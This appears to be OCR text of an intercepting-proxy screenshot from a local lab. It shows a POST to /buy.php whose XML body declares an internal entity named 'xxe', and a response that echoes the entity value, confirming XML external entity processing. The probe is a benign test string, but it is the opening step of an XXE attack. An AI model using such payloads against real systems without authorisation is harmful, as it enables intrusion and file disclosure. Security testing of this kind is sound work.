 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /buy.php HTTP/1.1
2 Host: localhost:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/plain
8 Content-Length: 173
9 Origin: http://localhost:20108
10 Connection: close
11 Referer: http://localhost:20108/item.php?id=1
12 Cookie: PHPSESSID=1c712709c52eed5553d123637ccb17db
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="ISO-8859-1"?>
18 <!DOCTYPE foo [
19 <!ELEMENT foo ANY >
20 <!ENTITY xxe "123123" >]>
21 <item>
<name>
Exodia
22 &xxe;
</name>
<price>
20000
</price>
</item>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Sep 2022 14:55:33 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 138
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Thank for your visit shop
14 The product you purchased is Exodia
15 123123
16 This feature is currently under development, please try again
later.
17